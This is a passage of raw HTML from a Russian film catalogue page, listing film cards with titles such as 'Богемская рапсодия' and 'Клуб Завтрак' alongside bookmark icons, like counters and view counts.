                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.7K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="85">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bogemskaya-rapsodiya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7bfc0369-1956-486e-8445-28ede02e1c33.jpeg"
                 title="Богемская рапсодия"
                 alt="">
        </div>

        <h2 class="films__item-title">Богемская рапсодия</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="85" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="80">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kogda-garri-vstretil-salli">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/80aa1061-3df2-4c6d-b21f-e0bde888b490.jpeg"
                 title="Когда Гарри встретил Салли"
                 alt="">
        </div>

        <h2 class="films__item-title">Когда Гарри встретил Салли</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="80" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="79">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/klub-zavtrak">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/3012597d-9c3c-430c-ab55-a8fc205bf683.jpeg"
                 title="Клуб Завтрак"
                 alt="">
        </div>

        <h2 class="films__item-title">Клуб Завтрак</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="79" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="78">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/milashka-v-rozovom">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f109317f-8b5c-497d-9ff6-3d38f3232ee3.jpeg"
                 title="Милашка в розовом"
                 alt="">
        </div>

        <h2 class="films__item-title">Милашка в розовом</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="78" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="77">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/tanec-vspyshka">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/95a77278-a005-4592-ab0b-dcf03e58e2bc.jpeg"
                 title="Танец-вспышка"
                 alt="">
        </div>

        <h2 class="films__item-title">Танец-вспышка</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="77" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
